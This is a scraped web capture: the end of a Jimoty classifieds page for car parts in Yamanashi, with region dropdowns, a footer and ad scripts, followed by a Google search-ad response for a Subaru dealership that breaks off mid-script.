<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="sub" autocomplete="off" />
<input type="hidden" name="current_prefectrue" id="current_prefectrue" value="yamanashi" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="yamanashi" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="yamanashi" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="car" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="sub" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="vDxOyMiJ89Bfzx0ATMWlvouVm9jfSiMC0XCwY5fIrHYoP5ffTKiFELAmiCsE7sXnJk4hsfOrN3o1m9F0zg9Vqw%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=DcID9nHUQ8Wxm9RKPT%2BiPQ%3D%3D&adsafe=high&psid=4629731700&channel=7250959935&client=pub-6385748385233906&q=%E3%82%B9%E3%83%90%E3%83%AB&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17301431%2C17301432%2C17301436%2C17301266%2C72717108&format=n1&ad=n1&nocache=7361770048554285&num=0&output=uds_ads_only&v=3&bsl=10&pac=0&u_his=2&u_tz=0&dt=1770048554300&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=861291464&rurl=https%3A%2F%2Fjmty.jp%2Fyamanashi%2Fcar-sub
body_size: 11675
content:
<!doctype html><html lang="en"> <head> <style id="ssr-boilerplate">body{-webkit-text-size-adjust:100%; font-family:arial,sans-serif; margin:0;}.div{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;max-width:100%;}.span:last-child, .div:last-child{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.a{text-decoration:none; text-transform:none; color:inherit; display:inline-block;}.span{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;display:inline-block; overflow:hidden; text-transform:none;}.img{border:none; max-width:100%; max-height:100%;}.i_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;box-sizing:border-box; overflow:hidden;}.v_{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.j_>span:last-child, .j_>div:last-child, .w_, .w_:last-child{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;}.l_{-ms-overflow-style:none; scrollbar-width:none;}.l_::-webkit-scrollbar{display:none;}.s_{position:relative; display:inline-block;}.u_{position:absolute; top:0; left:0; height:100%; background-repeat:no-repeat; background-size:auto 100%;}.t_{display:block;}.r_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.q_{box-sizing:border-box; max-width:100%; max-height:100%; overflow:hidden;display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.n_{text-overflow:ellipsis; white-space:nowrap;}.p_{-ms-flex-negative:1; max-width: 100%;}.m_{overflow:hidden;}.o_{white-space:nowrap;}.x_{cursor:pointer;}.y_{display:none; position:absolute; z-index:1;}.k_>div:not(.y_) {display:-webkit-inline-box; display:-moz-inline-box; display:-ms-inline-flexbox; display:-webkit-inline-flex; display:inline-flex; vertical-align:middle;}.k_.topAlign>div{vertical-align:top;}.k_.centerAlign>div{vertical-align:middle;}.k_.bottomAlign>div{vertical-align:bottom;}.k_>span, .k_>a, .k_>img, .k_{display:inline; vertical-align:middle;}.si101:nth-of-type(5n+1) > .si141{border-left: #1f8a70 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+2) > .si141{border-left: #1f8a70 7px solid;}.si101:nth-of-type(5n+3) > .si141{border-left: #bedb39 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+4) > .si141{border-left: #bedb39 7px solid;}.si101:nth-of-type(5n+5) > .si141{border-left: #ffe11a 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+6) > .si141{border-left: #ffe11a 7px solid;}.si101:nth-of-type(5n+2) > .si141{border-left: #fd7400 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+3) > .si141{border-left: #fd7400 7px solid;}.si101:nth-of-type(5n+4) > .si141{border-left: #004358 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+5) > .si141{border-left: #004358 7px solid;}.z_{cursor:pointer;}.si130{display:inline; text-transform:inherit;}.flexAlignStart{-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;}.flexAlignBottom{-ms-flex-align:end; -webkit-box-align:end; -webkit-align-items:flex-end; align-items:flex-end;}.flexAlignCenter{-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;}.flexAlignStretch{-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;}.flexJustifyStart{-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;}.flexJustifyCenter{-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.flexJustifyEnd{-ms-flex-pack:end; -webkit-box-pack:end; -webkit-justify-content:flex-end; justify-content:flex-end;}</style>  <style>.si101{background-color:#ffffff;font-family:Arial,arial,sans-serif;font-size:14px;line-height:20px;padding-bottom:15px;padding-right:4px;padding-top:10px;color:#777777;}.si32{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si108{max-width:200px;padding-left:20px;padding-right:20px;padding-top:5px;width:100px;}.si33{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27{font-weight:700;font-family:Meiryo,arial,sans-serif;font-size:16px;line-height:16px;margin-bottom:8px;color:#0066cc;text-decoration:underline;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27:hover{text-decoration:underline;}.si34{margin-bottom:0px;}.si42{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si92{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si28{font-size:12px;line-height:12px;color:#777777;}.si29{font-size:12px;line-height:16px;max-width:600px;}.si91{margin-top:6px;}.si35{margin-left:20px;}.si1{margin-bottom:2px;color:#70757a;}.si5{border-radius:8px;}.si6{font-size:15px;line-height:26px;color:#1A0DAB;}.si9{font-size:15px;line-height:26px;margin-left:16px;color:#1A0DAB;}.si11{margin-bottom:2px;color:#777777;}.si14{margin-left:0px;margin-top:10px;}.si15{font-weight:700;font-size:15px;line-height:22px;color:#219e62;}.si15:hover{text-decoration:underline;}.si18{font-weight:700;color:#219e62;}.si18:hover{text-decoration:underline;}.si19{color:#70757a;}.si20{color:#70757a;}.si70{padding-bottom:14px;padding-left:20px;padding-right:20px;padding-top:0px;}.si71{font-weight:700;font-size:20px;line-height:14px;color:#219e62;}.si71:hover{text-decoration:underline;}.si102{border-radius:8px;height:74px;width:74px;}.si128{height:1px;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}div>div.si128:last-child{display:none;}.si130{font-weight:700;}.si148{padding-right:0px;}.si149{height:18px;padding-left:8px;width:30px;}.si3{font-weight:700;color:#219e62;}.si25{font-weight:700;font-size:12px;line-height:12px;color:#777777;}.si69{background-color:#f8f8f8;height:90px;padding-left:20px;padding-right:20px;width:90px;}.si72{line-height:14px;}.adBadgeBullet{font-weight:700;padding-left:6px;padding-right:6px;}.y_{font-weight:400;background-color:#ffffff;border:1px solid #dddddd;font-family:sans-serif,arial,sans-serif;font-size:12px;line-height:12px;padding-bottom:5px;padding-left:5px;padding-right:5px;padding-top:5px;color:#666666;}.si2{padding-right:3px;}.srSpaceChar{width:3px;}.srLink{}.srLink:hover{text-decoration:underline;}.si16{padding-left:3px;padding-right:3px;}.sitelinksLeftColumn{padding-right:20px;}.sitelinksRightColumn{padding-left:20px;}.exp-sitelinks-container{padding-top:4px;}.si10{height:14px;width:14px;}.si103{margin-right:16px;width:20px;}.priceExtensionChipsExpandoPriceHyphen{margin-left:5px;}.priceExtensionChipsPrice{margin-left:5px;margin-right:5px;}.promotionExtensionOccasion{font-weight:700;}.promotionExtensionLink{}.promotionExtensionLink:hover{text-decoration:underline;}.si7{padding-bottom:3px;padding-left:6px;padding-right:4px;}.ctdRatingSpacer{width:3px;}</style> <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">   <div id="ssrad-master" data-csa-needs-processing="1" data-num-ads="1" class="parent_container"><div class="i_ div si135" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;" data-ad-container="1"><div id="e1" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si32" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si108" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwiq5ITcmLuSAxUNQ_8BHdukDzsYACICCAEQABoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIquSE3Ji7kgMVDUP_AR3bpA87EAAYASAAEgJKgvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1MmLPC2Pu5xelnj7ohxoICAnJASw&amp;q&amp;nis=4&amp;adurl=https://www.findlaysubaruprescott.com?sd_campaign%3DIn%2520AOR%2520-%2520New%2520-%2520PMax%2520-%2520Branding%26sd_digadprov%3Dpurecars%26sd_channel%3Dpmax%26sd_campaign_type%3Dgoogle%26sd_program%3Dtier3%26sd_adid%3D22090889455%26sd_digadcid%3D22090889455%26sd_keyword%3D%26sd_adgroup%3D00-ALL-NA_PCH_InMarket_New__In%2520AOR%2520-%2520New%2520-%2520PMax%2520-%2520Branding%26utm_content%3DPC~v1~~AGD~22090889455~~AGD_N~00-ALL-NA_PCH_InMarket_New__In%2520AOR%2520-%2520New%2520-%2520PMax%2520-%2520Branding%26utm_source%3Dgoogle%26utm_medium%3Dcpc%26utm_campaign%3Dpmax%26sd_campaign%3DIn%2520AOR%2520-%2520New%2520-%2520PMax%2520-%2520Branding%26sd_digadprov%3Dpurecars%26sd_channel%3Dpmax%26sd_campaign_type%3Dgoogle%26sd_program%3Dtier3%26sd_adid%3D22090889455%26sd_digadcid%3D22090889455%26sd_keyword%3D%26sd_adgroup%3D00-ALL-NA_PCH_InMarket_New__In%2520AOR%2520-%2520New%2520-%2520PMax%2520-%2520Branding%26utm_content%3DPC~v1~~AGD~22090889455~~AGD_N~00-ALL-NA_PCH_InMarket_New__In%2520AOR%2520-%2520New%2520-%2520PMax%2520-%2520Branding%26utm_source%3Dgoogle%26utm_medium%3Dcpc%26utm_campaign%3Dpmax%26alst%3D1.3.22090889455..%26gad_source%3D5%26gad_campaignid%3D22080969588%26gclid%3DEAIaIQobChMIquSE3Ji7kgMVDUP_AR3bpA87EAAYASAAEgJKgvD_BwE" data-nb="0" attributionsrc="" data-set-target="1" target="_top" class="i_ a si39" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si69" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><div aria-hidden="true" tabindex="-1" class="div q_ si102"><img src="https://afs.googleusercontent.com/ad_icons/standard/publisher_icon_image/new_default.svg" alt="" loading="lazy" class="img"></div></div></div></a></div><div class="i_ div si33" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si40" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si27 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwiq5ITcmLuSAxUNQ_8BHdukDzsYACICCAEQABoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIquSE3Ji7kgMVDUP_AR3bpA87EAAYASAAEgJKgvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1MmLPC2Pu5xelnj7ohxoICAnJASw&amp;q&amp;nis=4&amp;adurl=https://www.findlaysubaruprescott.com?sd_campaign%3DIn%2520AOR%2520-%2520New%2520-%2520PMax%2520-%2520Branding%26sd_digadprov%3Dpurecars%26sd_channel%3Dpmax%26sd_campaign_type%3Dgoogle%26sd_program%3Dtier3%26sd_adid%3D22090889455%26sd_digadcid%3D22090889455%26sd_keyword%3D%26sd_adgroup%3D00-ALL-NA_PCH_InMarket_New__In%2520AOR%2520-%2520New%2520-%2520PMax%2520-%2520Branding%26utm_content%3DPC~v1~~AGD~22090889455~~AGD_N~00-ALL-NA_PCH_InMarket_New__In%2520AOR%2520-%2520New%2520-%2520PMax%2520-%2520Branding%26utm_source%3Dgoogle%26utm_medium%3Dcpc%26utm_campaign%3Dpmax%26sd_campaign%3DIn%2520AOR%2520-%2520New%2520-%2520PMax%2520-%2520Branding%26sd_digadprov%3Dpurecars%26sd_channel%3Dpmax%26sd_campaign_type%3Dgoogle%26sd_program%3Dtier3%26sd_adid%3D22090889455%26sd_digadcid%3D22090889455%26sd_keyword%3D%26sd_adgroup%3D00-ALL-NA_PCH_InMarket_New__In%2520AOR%2520-%2520New%2520-%2520PMax%2520-%2520Branding%26utm_content%3DPC~v1~~AGD~22090889455~~AGD_N~00-ALL-NA_PCH_InMarket_New__In%2520AOR%2520-%2520New%2520-%2520PMax%2520-%2520Branding%26utm_source%3Dgoogle%26utm_medium%3Dcpc%26utm_campaign%3Dpmax%26alst%3D1.3.22090889455..%26gad_source%3D5%26gad_campaignid%3D22080969588%26gclid%3DEAIaIQobChMIquSE3Ji7kgMVDUP_AR3bpA87EAAYASAAEgJKgvD_BwE" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Findlay <span style='display:inline;text-transform:inherit;' class="si130 span">Subaru</span> Prescott</span></a></div><div class="i_ div si34" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;"><div class="i_ div si42" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si92 v_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si25 w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">Sponsored</span><span class="p_ adBadgeBullet span">·</span></div><a class="m_ n_ si28 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwiq5ITcmLuSAxUNQ_8BHdukDzsYACICCAEQABoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMIquSE3Ji7kgMVDUP_AR3bpA87EAAYASAAEgJKgvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1MmLPC2Pu5xelnj7ohxoICAnJASw&amp;q&amp;nis=4&amp;adurl=https://www.findlaysubaruprescott.com?sd_campaign%3DIn%2520AOR%2520-%2520New%2520-%2520PMax%2520-%2520Branding%26sd_digadprov%3Dpurecars%26sd_channel%3Dpmax%26sd_campaign_type%3Dgoogle%26sd_program%3Dtier3%26sd_adid%3D22090889455%26sd_digadcid%3D22090889455%26sd_keyword%3D%26sd_adgroup%3D00-ALL-NA_PCH_InMarket_New__In%2520AOR%2520-%2520New%2520-%2520PMax%2520-%2520Branding%26utm_content%3DPC~v1~~AGD~22090889455~~AGD_N~00-ALL-NA_PCH_InMarket_New__In%2520AOR%2520-%2520New%2520-%2520PMax%2520-%2520Branding%26utm_source%3Dgoogle%26utm_medium%3Dcpc%26utm_campaign%3Dpmax%26sd_campaign%3DIn%2520AOR%2520-%2520New%2520-%2520PMax%2520-%2520Branding%26sd_digadprov%3Dpurecars%26sd_channel%3Dpmax%26sd_campaign_type%3Dgoogle%26sd_program%3Dtier3%26sd_adid%3D22090889455%26sd_digadcid%3D22090889455%26sd_keyword%3D%26sd_adgroup%3D00-ALL-NA_PCH_InMarket_New__In%2520AOR%2520-%2520New%2520-%2520PMax%2520-%2520Branding%26utm_content%3DPC~v1~~AGD~22090889455~~AGD_N~00-ALL-NA_PCH_InMarket_New__In%2520AOR%2520-%2520New%2520-%2520PMax%2520-%2520Branding%26utm_source%3Dgoogle%26utm_medium%3Dcpc%26utm_campaign%3Dpmax%26alst%3D1.3.22090889455..%26gad_source%3D5%26gad_campaignid%3D22080969588%26gclid%3DEAIaIQobChMIquSE3Ji7kgMVDUP_AR3bpA87EAAYASAAEgJKgvD_BwE" data-nb="1" attributionsrc="" data-set-target="1" target="_top">https://www.findlay<span style='display:inline;text-transform:inherit;' class="si130 span">subaru</span>prescott.com/</a><div class="i_ div w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://adssettings.google.com/whythisad?source=afs_3p&amp;reasons=[base64]&amp;hl=ja&amp;opi=122715837" data-notrack="true" data-set-target="1" target="_top" class="a q_ si149"><img src="https://www.google.com/images/afs/snowman.png" alt="" loading="lazy" class="img" data-pingback-type="wtac"></a></div></div></div></div><span class="p_ si29 span"><span data-lines="4" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 4; ">New <span style='display:inline;text-transform:inherit;' class="si130 span">Subaru</span> Inventory - Find Your Adventure at Findlay <span style='display:inline;text-transform:inherit;' class="si130 span">Subaru</span> Prescott. Love. It&#39;s What Makes a <span style='display:inline;text-transform:inherit;' class="si130 span">Subaru</span> a <span style='display:inline;text-transform:inherit;' class="si130 span">Subaru</span>. Offers Available On Select Vehicles! Shop Findlay <span style='display:inline;text-transform:inherit;' class="si130 span">Subaru</span> Prescott Today!</span></span></div></div></div></div></div> </div> <div id="ssrab" style="display:none;"><!--leader-content--></div> <script nonce="VCkhQPbDFN9N5c3d2PFnFw">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = 